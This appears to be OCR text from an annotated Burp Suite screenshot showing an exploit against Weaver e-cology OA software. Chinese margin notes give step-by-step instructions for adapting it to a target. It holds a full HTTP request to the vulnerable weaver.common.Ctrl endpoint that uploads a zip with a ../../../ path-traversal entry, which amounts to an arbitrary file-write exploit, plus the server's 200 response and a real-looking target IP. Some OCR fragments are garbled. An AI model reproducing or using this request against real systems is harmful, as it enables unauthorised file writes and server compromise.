 1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
4.这里也要
改为目标的
IP和端口
Target: http://139.217.216.109
?
Request
Raw Params Headers Hex
POST /weaver/weaver.common.Ctrl/.css?arg0=com.cloudstore.api.service.Service_CheckApp&arg1=validateApp HTTP/1.1
Host: 9:80
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------308397480329642672176680869​80
Content-Length: 530
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
3.host改成目标的，URI改成图中的
2.这里要改
成图中的类
型
1.这里要改
成file1
上传的文件
内容
-----------------------------30839748032964267217668086980
Content-Disposition: form-data; name="file1"; filename="welcome.zip"
Content-Type: application/zip
PK
Qr RJ ../../../welcome.txtthis is test file!PK ?
Qr RJ $ ../../../welcome.txt
wm N wm 8'{ wm PK f D
-----------------------------30839748032964267217668086980
Content-Disposition: form-data; name="submit"
上传
-----------------------------30839748032964267217668086980--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: WVS
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1
Cache-Control: private,max-age=86400000
Set-Cookie: ecology_JSessionid=aaa1i13lRAHgjbMbWxdPx; path=/; HttpOnly
Content-Length: 0
Connection: close
Date: Wed, 30 Jun 2021 10:03:02 GMT